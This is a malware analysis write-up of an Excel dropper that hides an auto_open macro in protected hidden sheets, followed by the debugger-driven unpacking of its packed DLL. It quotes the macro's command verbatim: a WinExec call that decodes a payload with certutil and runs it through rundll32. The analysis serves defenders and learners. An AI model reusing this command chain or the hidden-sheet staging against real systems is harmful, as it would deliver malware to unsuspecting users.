First Stage
File Info
File Type: Microsoft Excel 2007+
MD5: 3b409c892001c72d4b1be7786cedf010
File Size: 290KB
Analysis
Run oleid show no VBA macros or xml macros
Try to open the file Microsoft excel

It show a social engineering message to make the victim click on enable content

And one sheet is visible but click right click on the sheet name show a menu with option to unhide sheets

now all sheets are visible and we can go to the auto_open cell
the auto open is on sheet 7 and start from A1 Cell

But this sheet is protect by a password and can’t show display the hidden columns but using a small trick we can see the macro without breaking the password of the file using the arrow to navigate the column cell by cell
at cell A11

as the name say it will save a copy of the sheet at C:\Users\Public\105011.oop
and at cell A35

it will make another copy at C:\Users\Public\105011.xlsb
Then unhide from sheet

and wait for 5 seconds

Then runs this command

1
call('Kernel32', 'WinExec', 'JCJ', 'cmd.exe /c certutil -decode %PUBLIC%\133542.oop %PUBLIC%\133542.gof && rundll32.exe %PUBLIC%\105011.gof,DF')
ProcMon
now enable content while running procmon to monitor all the file activity
Here is the first file .oop

And the second one .xlsb

And the process create to decode it

Rundll process

now this all for the file move the analysis to the dll
Second Stage
File Info
File Type: 32bit DLL
Dll_Exports: DF1
Open the DLL in pestudio

notice a UPX section names and a self modifying section
Unpacking
Unpacking using upx
1
upx -d stage2.dll -o stage2-unpacked.dll
Now open the unpacked file in pestudio and looking at imports and strings no clear strings are found in the sample

look at the file in detect it easy

the entropy indicate that the file maybe still packed and need to be unpacked again
to start the unpack first change the ASLR to false at pestudio

to prevent the address from changing while debugging
looking at the file at ida at get the address of DF1 at 1000106A

load the file at x32dbg and from settings -> preference
set breakpoint at DLL entry

now hit run f9 to hit the entrypoint of the dll then change the EIP to DF1 address

Now hit ctrl + g and search for virtualAlloc

then follow the jump and set a breakpoint at the return

and set breakpoint at virtual protect using bp VirtualProtect at command bar

and now we are ready to hit run
first breakpoint to hit at virtualAlloc
Right click on EAX and follow at dump one

hit run again
we hit the same breakpoint
Follow EAX at dump2 and hit run

and again the same breakpoint but this time we could notice that the dump2 contains an exe start with MZ magic bytes

now i will follow dump2 address at memory map and right click on it and save memory to file
now checking it using pestudio libraries include ws2_32.dll

and imported function contains network related functions

